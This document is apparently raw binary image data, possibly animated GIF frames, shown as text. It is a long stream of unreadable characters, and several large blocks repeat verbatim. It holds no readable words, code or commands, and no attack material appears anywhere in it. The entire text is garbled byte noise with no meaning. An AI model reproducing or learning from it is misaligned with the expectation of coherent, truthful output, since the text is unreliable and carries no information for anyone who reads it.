�P�蚮꺮�E��r@�`И5��������j��گ��� �[! `��m��1!��T��Ur�w+�R����v!.��i�������A0.[}r�RxWDt�� f Z"�+�F&;#+k� +KHP�1�����Ǵwv Y��Y B0	B�8@B�Z�TJ� �&�Á��������6�1zx[�S���3kl�2���[J0�[��жas��!m[HP,z�}h�YT�nYK�)V�3���a �I V�C�+j���ha��7�{�Ñ|�:�ᴐ��;��?+ M�����a ��#���8�e+�E��[I Zֹ��C��0��ҋ. �	m�g@�4`Q�1h�$�i1�P��T�m�r��[����0�a&��s�V@�Ƕ#���WmU����B8K.�	�@r0�4 T0Y.|�!�~H� 7���4�&[gٛ�+m[(���pU�[�waİc�AF��{!m��\;�Op�TP=[H�h��h�Li��rP�u�	"�Hk�u�Ł���h�T� �ylœ g������	1ǱzgphIPEfY.��x��b 
AF�vmf` �;?V\�B���a5���&[d�.ȓ�%�+ �^۵\;	TPq��f M��N<�[��,�l���I0�!`&@�Շf��#�1���	��|#!d��5�k��һ��� +m�(��Ơ{g��O�:���.Ё���*H"�1gpΎű��0�٤�|g�����W��P��1V�5�|f|�(�B Y�H�Z��@"���|iK�� +�2��`�?�g������V` �kaҤ�5�ZM��{rtM]�����}��UK�
a�-š,W��	1-�(�1��:��Y �ݩr@�E��
��q�����k缻��Ѳ����FK���<�BՁ1��qȗ��nk����ӧlI`	����[Q���V��������]�"��:�t�΅;U��-������۱Z�����We�áeɍ�	�	v���=���|�-m&��Z�L�݁qX�M!��!z�c=�V̴�M�Cc:�+�Z�K��=��J�:I0w*ة���f��;��^m C�(B �J��j�H�A ,�8f@F)����}�¸�ϭ�G���0ӫt`+I��	=�#!�	� J�.Q��ұ��W'I����r+�u'�B�v.H��� c��r�
fs��:=��)��7u������E�ib1~�|G����c"#P�-Z�S�4�����Op�h�������q�.n(o���a�+4��
�AH�`a����MO��>�p.m(�>�kiM�MyN���2֏.�����`� M�VS�l�nN�#a��qh��Ǽ��@����9+Qp�!0�}r���ķT�	 M��A�nT�e��;�ݩ��á˅��mK:.�L��w�Q�h�$�<���J �\�+m Q�	10P�.B��٥ !� � ,   � �  � �	H����*\Ȱ�Ç9܀H��ŋ32����D� C�Yq@?OI�۰"j)���J@p��HC/Ҽl��K�fB��I��n�Q9��.��Z$FlCW��D��jklQ�d�R�9q�clN���o_/@�Ċ@�p,/H{#T��dY=��*�]@�0%ɑ4��5i(F�?1�6̚U�uk+�b����G*�}��Ii'%'�d���wrO�vG�'�Ϲ����p�c^��t$��Mn����n�沭tX/�@���� !l����� �l��_�	�^}�D�4�YJ�#F3��B,����� ��_?4�z�͗A)�g���7-v@����f }��@���G!BL+Vd�Ad��EA�����TNSQ��?1 d�y����ϓ�� �I�ϛpN9P�tF)gEAT��E��bR���c��|��p�?j�yQVe}Ea��g��ar*���rn�?i$�O����?����qD�^"�ڙ��P?O�� �A$�&��.Пv�pHТr,s,șĦQ�*P�q�#\q�`���J����[Юn��Йp.��>�+I6d���#ĝ�k�P{^��x\�.-���?�j(�G!G����BY���?BJ��r��ϩ�V��ɋ�$��<��; &�;��LKъ��&���n(���D?�.@�t-'�5���v���-�b$+���ꉬ7ܰK��n�3D��9�?l6�"�Dt�)��@��(\rƦ�Q�tD ��f��p��̒��܍������E��EBk�4Cth�OO	4�#1~���O�M.u
�B���ҏ罒糟Du�t���?Q ̐�$�A1��MHb�{�d/x����-�?�W�r���@b��#@�%��yM��Uw�D���D�Tyݫh���
V��?�D��!�S_��4��ς����e��\P	i�@����"@��~ &�M�@�<�!��B?F�+��� �?�>�	�0��BBR� ��G�E����vI@��;H�M`��?�#q|S�ya� xbئH4P� W�յ(��S1`�]D��^�1~�sZ��1^ADs�+�
�H~���4,"(pÆ�#
˫W? 8C^�v+��:H7+,�!y
 (V ǂ��ˤ&�ȇt��aAL�A$ڋ9"�(;q�+�c��^�  �Rl�X
P�����A��	�TC�:b��i��@��1_�c���.B��h��	�M<�R�D����&�-Gu	 H���,ro��#�{���@v`�I�(��7Z��\w�4�Cݰ��qw���2�QQ1dXkG2j�T �|"xP����r���f����hEbS�b�j!��G&j�@N��!0��TRӃ�
�Q�J�� C	NdH>�����f����ɶ՟A�c���	X�����G+�P0��0BD-b��͓N�	5�  ���	@�0����kq�)��1���#��@,����c�A`��$$0�1��2'Ah�ԡ�Ȯ(`@	�Tֲ	�	m�a��c��bA?�a�l���N���Y��b��V�,���~�7f��t˜&��9�8Gfۆ`�r���E;�;in��G�u� H@N�MBR���:��c�HDŭ���w�{����8�q��9V��Ǿ3��
B����"S�0t�ڿ��W���?���Ҙ!�A���*98/`�LS�ڦbyf}{��\��#����	Q�(v��Q�8%�~�����0��Z'���%�y�Ԏ��gH83�_vH��7�I�&��B�j��R0�|�6z%�tz������H7$�?�  ��I(��U�►�lRo{;�%G�!�0Y<&ӝU�P"�S$/L�!yC��>}l��	�&�����1J[CK֩�m�(�u[��A4��e}�M ꕢ6J�!33^���e>�oiP����F��rI�vC���C�]�d��=n�.N�&F��,��_$���G�C$�z퉟=��[�8#���4�HE���2h���`l���A��ai��4y� j�Q%*�M�4�9�N9_2y�)!�9�z���M���W '�S�" 3��&臗E&��j� A8��NK`S�;	����� ��,*KlY ���X`�|I`6/H��\H M%2����
�����S���!�C�<n�@���Y B���`z������P�M��e>!E�sy�Yl���H
d�p��3|gy/�����)�T�� �a~,���3�?������[�i�p*	�;w���*�����wsc�	̑/3�9GTBG0��.R#/����f=A0y��	�an��'�-7Fp��P�|��z�EA�q� w�r'&�H��懂�B%<�$'G@c��g�a9�\�Ӄ>Hk0�Hc��gqW���(t�7�Qd�k XKD��~6�c��+��W�4k�q3�d��{se	e�G�ʃQ�!I��7, |Q�!��,@U��A:��{� �ԅ-f-��q��8�'�<�s>�"5sRġ�1����7kZ(�v:>�G �S�{�`	�p�A*�wW�c�"|3AIP~�X/�V��F�mawh��"����I�W��ƌ0a��E��!o�s2}#2q���#� �&/o��&5��~^���f�F�_��
ͨa�I��F� � j�#<��x2p�$ �4�Z�_�'<%�-��+�o�׊pw��� ?�8Ԑ�` 
�^���@�EF�i���P��i�&��U�F�	��A�4P~���I�N��Vi	e�b�'`�j��#�`40[��o�	si��؅n�b����D^/�t ���������b` @1!�q`��bP��I`d^o!�)F�љ�
 ��ٙ�҅a��a4!�D� 
 !�iAI��w���I^�%a��9Fc�c$��M���Y0� ��)F!�����	�	!F<�#���I�:ny���S��)� �M zt��]]����K�IKE�ŕ��z��)J�"�ꃫ��Oԓ����1�>x`#JօV�����X��f �j@@0��ɐ�>J����*��F�HJ�p>II
��Dp��qޠ��1�00��	����Y�Z�S���X�F�����g�c�Hc�
cZ��]q] ~�H0ѥ�z���p����R�` ������p�0*N���fM��SaV�j�0�QO!�f��*7����f0��
d  50
��1�@��*�/P�D���&���֓�Ś�d�Q	pV�������z 60n%�����*�
�� F�  0����A�������Z�Q�
��j��pv �=��۰��OD�q}���1��������� �";�$[�
��pq3���:@:0�p0�kw0��`Y:��P@��
�B��p�b@�� ��D�ʰS+AK@��r��3k����M{�\{�p�M�1OK)`3;B{��Pi+'��u;@{������w`����[��k� q��sK��l�)�)����L���@��w+0[[İ��Y{�;�g[!!���B۳Q��[�Kk;�W[:�+�k\{��к� �A�p�K�@{��;'p#���I�۽�@�)��'���3@��C�'@�������˻A�+�;��;�{f+�Nk�@�Pnk<�[�$1���k�ѹ�K�����['����V�k��YL>:���
��:���kw��)P������#�M��\a�{����A3�������g��1��k5,�c;��	�B,���!�D[�wp�h|B�g<iL�E\N�`%l�V)��#!�ʀ� |�_<El�a��K��̶�кG;œ�?+���Ɖ���{/�d�ȳ��AL�bL��'��m|�`�h����Ł���Ĥ�[�Ȕ^�L�{��;�A�	q�N��"�������;��w,���	a���3�\�����: Ȣ�����`��k�X���`���ܹ:�N{ɍ۸wй�|����{�<��<�!�8�' �Ġ������L����\Lϋ��\�ܴ�۾�̵���\��/{������V{���/},=�������a��[�=���}-��P�,�r|��ಳ�7M����K�8�;���"��=�ҫ�Ck�!,TLɥ���P���L���"-Y���0п\�ݾ`KL��L���,��\Ю��W�Y�=��^���\�0d��w����Ї-ԉM�L��A���' �{��mزK��-��ݴ�;�L�wm���ے������8��!�|2{����rM���=�Ͻ���:��@k�����6Kݳ����� �Y\ޙ;�����ِ��gK���Ǜ�^-��ݴD[����ߪ�-�0�l����g���,͋����M���M�������m����۽.ͷ:� �����l�g��?;����L�8���̽q�GK�P�ҋ ��+����L�.�W[�~���_��0�����`K�>��{���,��p�?�_�����7�ۋ���-�G�)0���q�)��<>yM͵��|�tP�e�5����P�]��M�H>�l�A�^�w.yn����1[J��AY��<�f��k��=���萮�C���|�?����%=��l��N�S�뉞�D��Ӟ����̴��a�v��w��2��t �a��c�/��ת[���Ϊn��Ɍ��U�	=Ⱦn<�͐K�=��L2\ON����f�ߣ��@ͫ.}k����^����T��q����L�}|ה^�~���癋����tP�u�R\��N净��{�T
��*ѷ�l !� � ,   � �  � �	H����*\Ȱ�Ç��H��ŋ32��a�D� C�Y�C�~>��U%�V�P�$% 7)���G�1�xi&pL�X�b�!�p͘�Fq�ɏ1?֐$x�� �UB�E�l�~h�����[�d��9pLڴ?�N%��_�w�&����?#c���*���D%ɯH��hy��P����6Ȃ�A�� ��O�G}D�w����{}L������g�7� ȋ� yi#������~�[q�\����'��������k.y����b��� r�'��������u�xB�u��Đ�pB��E8P��)aF �e�A�f��GP��t��w���w&J���4 �`5�X��!F`db�؏�`��FE�CK�B��	�A>�t�cEq�EBt��^��`�Pe�-fc^19�.���C�Y)��q�ĎX�W�@��$d`,���p���@GR������ n�s�Y'VAT���pi)��h��������@@(����O�}��?�(��@+��Y"P�M���m��U�O_G�f�����9� �m�P����tT�z��ҥ��$A_�D-A�`�%� �9Biy[�}�@	�����Þ&������EߙяaGt����Ĝ}%g��
d-����
�K"|Iԧ��"D��rЪ�gϣ� �1H7412�(5��e5�r�- ��n�2ό�Ͽ�4p�V\�Gt|D6�D��(qg�(KMێ��ܞ���5E�rQ�����A яV���H�AK��a�WbMݷB,�淪��ȩ
�5��s� :z�h�;��d2Zހ�'�L��@>܍��}:��D��
���`�(�c�*d �TJ��{p*y��m���Y�|���};P��!���<զ�{�A�I&�O��	������s��[�LD1�Â4��Lg©�"��JB0�"��z���
�L� C:d(/0H�`������&�BA�V B�Hdh8a�\����`��G?F�� 1���Kאk�G��M��ЏTdD��&�@�0"fҢ@��Nt� r�"�vx��	�}�+�&PD��΀mt��*��r��#Hs�����W��A�A�c ;��? !Qj�I�,"���;�S�@����:�H�
��ۃ@1QN� �0�$��Z.��
���Kj /y��%%�E��DN<Ŋ��� h$+�Y�U.���&vp�;!�IMz��G�IS	!�چ�Z��H�����S�H*I�.	�H�݀�"@re&����d|�G1
)�7BĢ��o#?�����J�H'L̔!W`)"X�pF;�Hq|`͖�C���h�a��VU��h�R�P�g�&DC+��Q9���� �5Pb�h?�h҆���cЄ^�������z���	M�U ��b�ь � ���4� �����f��z\��*D:�i4C���4f�9A'P�?��l�����@�����&����NCFM�A����ӊz�@	X�"E��"~,��G:��?���ִ�l���A,
�˧@+�+��EN ΎPE�6 a/?�B�Q�����p����C����\���rC-�蠓���T�/E�1+�L(��ap��;8�wHha��!�`n���r�`'bZ�v揼!
ӳ�XU��2!=z�׹Fn�`���r�����j�����3\�R�i�d�)�K����|p_�dx��4�2�в'M�'-ټR����֧�7�^'Uf>}� �2��)��rv�4C$�1� W�k����C��3���gۘ=�q�@�^$K��P�8��)�!���|��ax�{)5�� D��#f�Q�A��b��4�Aj�q�i�!�>�6G��Ѥ��>��4���#�B?.6"�E �#6�u��bӮR���B/Y8,��y�#��Y�4�qv��~HSQ��	������O�����D��%A�cS�!�˂n�?��/A�p��-m0�U���cF@"f$a�b��p��TB��M$�l*��a'ܡm�A�� P,�"�w~&���Q��O?o!X	�+��R��-�};zzA-nj��L��h
,���
��V@��(:xY�~��#��#���%φ���;M����!���Q?X@t`�&�\-���(�c�E��Ju=~5P�Ql'�;}�W���`�7�a�ZL���Zb4fpN�O�dC���֛�1��&&��,=�{��/��B��P�T8���1Z��*
ѡ���?Â�3���@K��{�g"���w)w~s�6�aD,S�� �'�t0mtU��FGl7KG@�dxr
�A�|���3`����E|4=�v`z)�A:����A˱{��̱�؁-�p�6E�c�A�A� ��E\Dd�q�G��O��	�K��mMv*��RO�pR��t��0��UN�~A�E��M��0�q�2eE�5����vl8!-���1q��v��	n�T4X�q��q�tS��+@B��! /7sƆ�vb�ٷ*C�6<7U��p_����ai�k��.�rS�e��	w�p�g�%~c&F�Ȁ�Ve�iЋ����p��0Q��[y�8ؑ�����`l��>�)���1Q�Hb���r��YҐ��y��X,� N�-ʒ!��n��ʶly%8V�a��ʂG*ǀ�1��:G�@�����#��^2��� ͠ ��b��@	b �2@ b o�F��`�6����i���<���h��x4i3�Q�:W�ԠZb@��$�B�^0
��@��-Y5�Z�`�i�^�TZ�Ћ��̀��A�
`�` /.i�h�AT1�Bq�C�yI�)	|T�}�	^_Q/�8�/Li�����I����as1�)�i��Yh9�y�2����Y��@sG3��t$�	���!q��i3��H�ة��Y��Z�y������yי��5a�36��"q��y��)Qx��ԟ"���:!�Q����|``F�����J�|
u�[�Zơ j00�U!
D $p u��p���@�Q0P�G���2�+��Т3��V<���A��g�P�p �O���	�.�
Y�ؐ|6�2
0`�v��.m����
!p���CǀpP��C�FS nR��!�q �F� ������|%��j�`�`/�������� �
Q��� g��6����	�u���:e5�Ъ���� ��% n6���� �:�ʪ!	-�
�
������	�����z��p�
��
�P�蚮꺮�E��r@�`И5��������j��گ��� �[! `��m��1!��T��Ur�w+�R����v!.��i�������A0.[}r�RxWDt�� f Z"�+�F&;#+k� +KHP�1�����Ǵwv Y��Y B0	B�8@B�Z�TJ� �&�Á��������6�1zx[�S���3kl�2���[J0�[��жas��!m[HP,z�}h�YT�nYK�)V�3���a �I V�C�+j���ha��7�{�Ñ|�:�ᴐ��;��?+ M�����a ��#���8�e+�E��[I Zֹ��C��0��ҋ. �	m�g@�4`Q�1h�$�i1�P��T�m�r��[����0�a&��s�V@�Ƕ#���WmU����B8K.�	�@r0�4 T0Y.|�!�~H� 7���4�&[gٛ�+m[(���pU�[�waİc�AF��{!m��\;�Op�TP=[H�h��h�Li��rP�u�	"�Hk�u�Ł���h�T� �ylœ g������	1ǱzgphIPEfY.��x��b 
AF�vmf` �;?V\�B���a5���&[d�.ȓ�%�+ �^۵\;	TPq��f M��N<�[��,�l���I0�!`&@�Շf��#�1���	��|#!d��5�k��һ��� +m�(��Ơ{g��O�:���.Ё���*H"�1gpΎű��0�٤�|g�����W��P��1V�5�|f|�(�B Y�H�Z��@"���|iK�� +�2��`�?�g������V` �kaҤ�5�ZM��{rtM]�����}��UK�
a�-š,W��	1-�(�1��:��Y �ݩr@�E��
��q�����k缻��Ѳ����FK���<�BՁ1��qȗ��nk����ӧlI`	����[Q���V��������]�"��:�t�΅;U��-������۱Z�����We�áeɍ�	�	v���=���|�-m&��Z�L�݁qX�M!��!z�c=�V̴�M�Cc:�+�Z�K��=��J�:I0w*ة���f��;��^m C�(B �J��j�H�A ,�8f@F)����}�¸�ϭ�G���0ӫt`+I��	=�#!�	� J�.Q��ұ��W'I����r+�u'�B�v.H��� c��r�
fs��:=��)��7u������E�ib1~�|G����c"#P�-Z�S�4�����Op�h�������q�.n(o���a�+4��
�AH�`a����MO��>�p.m(�>�kiM�MyN���2֏.�����`� M�VS�l�nN�#a��qh��Ǽ��@����9+Qp�!0�}r���ķT�	 M��A�nT�e��;�ݩ��á˅��mK:.�L��w�Q�h�$�<���J �\�+m Q�	10P�.B��٥ !� � ,   � �  � �	H����*\Ȱ�Ç9܀H��ŋ32����D� C�Yq@?OI�۰"j)���J@p��HC/Ҽl��K�fB��I��n�Q9��.��Z$FlCW��D��jklQ�d�R�9q�clN���o_/@�Ċ@�p,/H{#T��dY=��*�]@�0%ɑ4��5i(F�?1�6̚U�uk+�b����G*�}��Ii'%'�d���wrO�vG�'�Ϲ����p�c^��t$��Mn����n�沭tX/�@���� !l����� �l��_�	�^}�D�4�YJ�#F3��B,����� ��_?4�z�͗A)�g���7-v@����f }��@���G!BL+Vd�Ad��EA�����TNSQ��?1 d�y����ϓ�� �I�ϛpN9P�tF)gEAT��E��bR���c��|��p�?j�yQVe}Ea��g��ar*���rn�?i$�O����?����qD�^"�ڙ��P?O�� �A$�&��.Пv�pHТr,s,șĦQ�*P�q�#\q�`���J����[Юn��Йp.��>�+I6d���#ĝ�k�P{^��x\�.-���?�j(�G!G����BY���?BJ��r��ϩ�V��ɋ�$��<��; &�;��LKъ��&���n(���D?�.@�t-'�5���v���-�b$+���ꉬ7ܰK��n�3D��9�?l6�"�Dt�)��@��(\rƦ�Q�tD ��f��p��̒��܍������E��EBk�4Cth�OO	4�#1~���O�M.u
�B���ҏ罒糟Du�t���?Q ̐�$�A1��MHb�{�d/x����-�?�W�r���@b��#@�%��yM��Uw�D���D�Tyݫh���
V��?�D��!�S_��4��ς����e��\P	i�@����"@��~ &�M�@�<�!��B?F�+��� �?�>�	�0��BBR� ��G�E����vI@��;H�M`��?�#q|S�ya� xbئH4P� W�յ(��S1`�]D��^�1~�sZ��1^ADs�+�
�H~���4,"(pÆ�#
˫W? 8C^�v+��:H7+,�!y
 (V ǂ��ˤ&�ȇt��aAL�A$ڋ9"�(;q�+�c��^�  �Rl�X
P�����A��	�TC�:b��i��@��1_�c���.B��h��	�M<�R�D����&�-Gu	 H���,ro��#�{���@v`�I�(��7Z��\w�4�Cݰ��qw���2�QQ1dXkG2j�T �|"xP����r���f����hEbS�b�j!��G&j�@N��!0��TRӃ�
�Q�J�� C	NdH>�����f����ɶ՟A�c���	X�����G+�P0��0BD-b��͓N�	5�  ���	@�0����kq�)��1���#��@,����c�A`��$$0�1��2'Ah�ԡ�Ȯ(`@	�Tֲ	�	m�a��c��bA?�a�l���N���Y��b��V�,���~�7f��t˜&��9�8Gfۆ`�r���E;�;in��G�u� H@N�MBR���:��c�HDŭ���w�{����8�q��9V��Ǿ3��
B����"S�0t�ڿ��W���?���Ҙ!�A���*98/`�LS�ڦbyf}{��\��#����	Q�(v��Q�8%�~�����0��Z'���%�y�Ԏ��gH83�_vH��7�I�&��B�j��R0�|�6z%�tz������H7$�?�  ��I(��U�►�lRo{;�%G�!�0Y<&ӝU�P"�S$/L�!yC��>}l��	�&�����1J[CK֩�m�(�u[��A4��e}�M ꕢ6J�!33^���e>�oiP����F��rI�vC���C�]�d��=n�.N�&F��,��_$���G�C$�z퉟=��[�8#���4�HE���2h���`l���A��ai��4y� j�Q%*�M�4�9�N9_2y�)!�9�z���M���W '�S�" 3��&臗E&��j� A8��NK`S�;	����� ��,*KlY ���X`�|I`6/H��\H M%2����
�����S���!�C�<n�@���Y B���`z������P�M��e>!E�sy�Yl���H
d�p��3|gy/�����)�T�� �a~,���3�?������[�i�p*	�;w���*�����wsc�	̑/3�9GTBG0��.R#/����f=A0y��	�an��'�-7Fp��P�|��z�EA�q� w�r'&�H��懂�B%<�$'G@c��g�a9�\�Ӄ>Hk0�Hc��gqW���(t�7�Qd�k XKD��~6�c��+��W�4k�q3�d��{se	e�G�ʃQ�!I��7, |Q�!��,@U��A:��{� �ԅ-f-��q��8�'�<�s>�"5sRġ�1����7kZ(�v:>�G �S�{�`	�p�A*�wW�c�"|3AIP~�X/�V��F�mawh��"����I�W��ƌ0a��E��!o�s2}#2q���#� �&/o��&5��~^���f�F�_��
ͨa�I��F� � j�#<��x2p�$ �4�Z�_�'<%�-��+�o�׊pw��� ?�8Ԑ�` 
�^���@�EF�i���P��i�&��U�F�	��A�4P~���I�N��Vi	e�b�'`�j��#�`40[��o�	si��؅n�b����D^/�t ���������b` @1!�q`��bP��I`d^o!�)F�љ�
 ��ٙ�҅a��a4!�D� 
 !�iAI��w���I^�%a��9Fc�c$��M���Y0� ��)F!�����	�	!F<�#���I�:ny���S��)� �M zt��]]����K�IKE�ŕ��z��)J�"�ꃫ��Oԓ����1�>x`#JօV�����X��f �j@@0��ɐ�>J����*��F�HJ�p>II
��Dp��qޠ��1�00��	����Y�Z�S���X�F�����g�c�Hc�
cZ��]q] ~�H0ѥ�z���p����R�` ������p�0*N���fM��SaV�j�0�QO!�f��*7����f0��
d  50
��1�@��*�/P�D���&���֓�Ś�d�Q	pV�������z 60n%�����*�
�� F�  0����A�������Z�Q�
��j��pv �=��۰��OD�q}���1��������� �";�$[�
��pq3���:@:0�p0�kw0��`Y:��P@��
�B��p�b@�� ��D�ʰS+AK@��r��3k����M{�\{�p�M�1OK)`3;B{��Pi+'��u;@{������w`����[��k� q��sK��l�)�)����L���@��w+0[[İ��Y{�;�g[!!���B۳Q��[�Kk;�W[:�+�k\{��к� �A�p�K�@{��;'p#���I�۽�@�)��'���3@��C�'@�������˻A�+�;��;�{f+�Nk�@�Pnk<�[�$1���k�ѹ�K�����['����V�k��YL>:���
��:���kw��)P������#�M��\a�{����A3�������g��1��k5,�c;��	�B,���!�D[�wp�h|B�g<iL�E\N�`%l�V)��#!�ʀ� |�_<El�a��K��̶�кG;œ�?+���Ɖ���{/�d�ȳ��AL�bL��'��m|�`�h����Ł���Ĥ�[�Ȕ^�L�{��;�A�	q�N��"�������;��w,���	a���3�\�����: Ȣ�����`��k�X���`���ܹ:�N{ɍ۸wй�|����{�<��<�!�8�' �Ġ������L����\Lϋ��\�ܴ�۾�̵���\��/{������V{���/},=�������a��[�=���}-��P�,�r|��ಳ�7M����K�8�;���"��=�ҫ�Ck�!,TLɥ���P���L���"-Y���0п\�ݾ`KL��L���,��\Ю��W�Y�=��^���\�0d��w����Ї-ԉM�L��A���' �{��mزK��-��ݴ�;�L�wm���ے������8��!�|2{����rM���=�Ͻ���:��@k�����6Kݳ����� �Y\ޙ;�����ِ��gK���Ǜ�^-��ݴD[����ߪ�-�0�l����g���,͋����M���M�������m����۽.ͷ:� �����l�g��?;����L�8���̽q�GK�P�ҋ ��+����L�.�W[�~���_��0�����`K�>��{���,��p�?�_�����7�ۋ���-�G�)0���q�)��<>yM͵��|�tP�e�5����P�]��M�H>�l�A�^�w.yn����1[J��AY��<�f��k��=���萮�C���|�?����%=��l��N�S�뉞�D��Ӟ����̴��a�v��w��2��t �a��c�/��ת[���Ϊn��Ɍ��U�	=Ⱦn<�͐K�=��L2\ON����f�ߣ��@ͫ.}k����^����T��q����L�}|ה^�~���癋����tP�u�R\��N净��{�T
��*ѷ�l !� � ,   � �  � �	H����*\Ȱ�Ç��H��ŋ32��a�D� C�Y�C�~>��U%�V�P�$% 7)���G�1�xi&pL�X�b�!�p͘�Fq�ɏ1?֐$x�� �UB�E�l�~h�����[�d��9pLڴ?�N%��_�w�&����?#c���*���D%ɯH��hy��P����6Ȃ�A�� ��O�G}D�w����{}L������g�7� ȋ� yi#������~�[q�\����'��������k.y����b��� r�'��������u�xB�u��Đ�pB��E8P��)aF �e�A�f��GP��t��w���w&J���4 �`5�X��!F`db�؏�`��FE�CK�B��	�A>�t�cEq�EBt��^��`�Pe�-fc^19�.���C�Y)��q�ĎX�W�@��$d`,���p���@GR������ n�s�Y'VAT���pi)��h��������@@(����O�}��?�(��@+��Y"P�M���m��U�O_G�f�����9� �m�P����tT�z��ҥ��$A_�D-A�`�%� �9Biy[�}�@	�����Þ&������EߙяaGt����Ĝ}%g��
d-����
�K"|Iԧ��"D��rЪ�gϣ� �1H7412�(5��e5�r�- ��n�2ό�Ͽ�4p�V\�Gt|D6�D��(qg�(KMێ��ܞ���5E�rQ�����A яV���H�AK��a�WbMݷB,�淪��ȩ
�5��s� :z�h�;��d2Zހ�'�L��@>܍��}:��D��
���`�(�c�*d �TJ��{p*y��m���Y�|���};P��!���<զ�{�A�I&�O��	������s��[�LD1�Â4��Lg©�"��JB0�"��z���
�L� C:d(/0H�`������&�BA�V B�Hdh8a�\����`��G?F�� 1���Kאk�G��M��ЏTdD��&�@�0"fҢ@��Nt� r�"�vx��	�}�+�&PD��΀mt��*��r��#Hs�����W��A�A�c ;��? !Qj�I�,"���;�S�@����:�H�
��ۃ@1QN� �0�$��Z.��
���Kj /y��%%�E��DN<Ŋ��� h$+�Y�U.���&vp�;!�IMz��G�IS	!�چ�Z��H�����S�H*I�.	�H�݀�"@re&����d|�G1
)�7BĢ��o#?�����J�H'L̔!W`)"X�pF;�Hq|`͖�C���h�a��VU��h�R�P�g�&DC+��Q9���� �5Pb�h?�h҆���cЄ^�������z���	M�U ��b�ь � ���4� �����f��z\��*D:�i4C���4f�9A'P�?��l�����@�����&����NCFM�A����ӊz�@	X�"E��"~,��G:��?���ִ�l���A,
�˧@+�+��EN ΎPE�6 a/?�B�Q�����p����C����\���rC-�蠓���T�/E�1+�L(��ap��;8�wHha��!�`n���r�`'bZ�v揼!
ӳ�XU��2!=z�׹Fn�`���r�����j�����3\�R�i�d�)�K����|p_�dx��4�2�в'M�'-ټR����֧�7�^'Uf>}� �2��)��rv�4C$�1� W�k����C��3���gۘ=�q�@�^$K��P�8��)�!���|��ax�{)5�� D��#f�Q�A��b��4�Aj�q�i�!�>�6G��Ѥ��>��4���#�B?.6"�E �#6�u��bӮR���B/Y8,��y�#��Y�4�qv��~HSQ��	������O�����D��%A�cS�!�˂n�?��/A�p��-m0�U���cF@"f$a�b��p��TB��M$�l*��a'ܡm�A�� P,�"�w~&���Q��O?o!X	�+��R��-�};zzA-nj��L��h
,���
��V@��(:xY�~��#��#���%φ���;M����!���Q?X@t`�&�\-���(�c�E��Ju=~5P�Ql'�;}�W���`�7�a�ZL���Zb4fpN�O�dC���֛�1��&&��,=�{��/��B��P�T8���1Z��*
ѡ���?Â�3���@K��{�g"���w)w~s�6�aD,S�� �'�t0mtU��FGl7KG@�dxr
�A�|���3`����E|4=�v`z)�A:����A˱{��̱�؁-�p�6E�c�A�A� ��E\Dd�q�G��O��	�K��mMv*��RO�pR��t��0��UN�~A�E��M��0�q�2eE�5����vl8!-���1q��v��	n�T4X�q��q�tS��+@B��! /7sƆ�vb�ٷ*C�6<7U��p_����ai�k��.�rS�e��	w�p�g�%~c&F�Ȁ�Ve�iЋ����p��0Q��[y�8ؑ�����`l��>�)���1Q�Hb���r��YҐ��y��X,� N�-ʒ!��n��ʶly%8V�a��ʂG*ǀ�1��:G�@�����#��^2��� ͠ ��b��@	b �2@ b o�F��`�6����i���<���h��x4i3�Q�:W�ԠZb@��$�B�^0
��@��-Y5�Z�`�i�^�TZ�Ћ��̀��A�
`�` /.i�h�AT1�Bq�C�yI�)	|T�}�	^_Q/�8�/Li�����I����as1�)�i��Yh9�y�2����Y��@sG3��t$�	���!q��i3��H�ة��Y��Z�y������yי��5a�36��"q��y��)Qx��ԟ"���:!�Q����|``F�����J�|
u�[�Zơ j00�U!
D $p u��p���@�Q0P�G���2�+��Т3��V<���A��g�P�p �O���	�.�
Y�ؐ|6�2
0`�v��.m����
!p���CǀpP��C�FS nR��!�q �F� ������|%��j�`�`/�������� �
Q��� g��6����	�u���:e5�Ъ���� ��% n6���� �:�ʪ!	-�
�
������	�����z��p�
��
�P�蚮꺮�E��r@�`И5��������j��گ��� �[! `��m��1!��T��Ur�w+�R����v!.��i�������A0.[}r�RxWDt�� f Z"�+�F&;#+k� +KHP�1�����Ǵwv Y��Y B0	B�8@B�Z�TJ� �&�Á��������6�1zx[�S���3kl�2���[J0�[��жas��!m[HP,z�}h�YT�nYK�)V�3���a �I V�C�+j���ha��7�{�Ñ|�:�ᴐ��;��?+ M�����a ��#���8�e+�E��[I Zֹ��C��0��ҋ. �	m�g@�4`Q�1h�$�i1�P��T�m�r��[����0�a&��s�V@�Ƕ#���WmU����B8K.�	�@r0�4 T0Y.|�!�~H� 7���4�&[gٛ�+m[(���pU�[�waİc�AF��{!m��\;�Op�TP=[H�h��h�Li��rP�u�	"�Hk�u�Ł���h�T� �ylœ g������	1ǱzgphIPEfY.��x��b 
AF�vmf` �;?V\�B���a5���&[d�.ȓ�%�+ �^۵\;	TPq��f M��N<�[��,�l���I0�!`&@�Շf��#�1���	��|#!d��5�k��һ��� +m�(��Ơ{g��O�:���.Ё���*H"�1gpΎű��0�٤�|g�����W��P��1V�5�|f|�(�B Y�H�Z��@"���|iK�� +�2��`�?�g������V` �kaҤ�5�ZM��{rtM]�����}��UK�
a�-š,W��	1-�(�1��:��Y �ݩr@�E��
��q�����k缻��Ѳ����FK���<�BՁ1��qȗ��nk����ӧlI`	����[Q���V��������]�"��:�t�΅;U��-������۱Z�����We�áeɍ�	�	v���=���|�-m&��Z�L�݁qX�M!��!z�c=�V̴�M�Cc:�+�Z�K��=��J�:I0w*ة���f��;��^m C�(B �J��j�H�A ,�8f@F)����}�¸�ϭ�G���0ӫt`+I��	=�#!�	� J�.Q��ұ��W'I����r+�u'�B�v.H��� c��r�
fs��:=��)��7u������E�ib1~�|G����c"#P�-Z�S�4�����Op�h�������q�.n(o���a�+4��
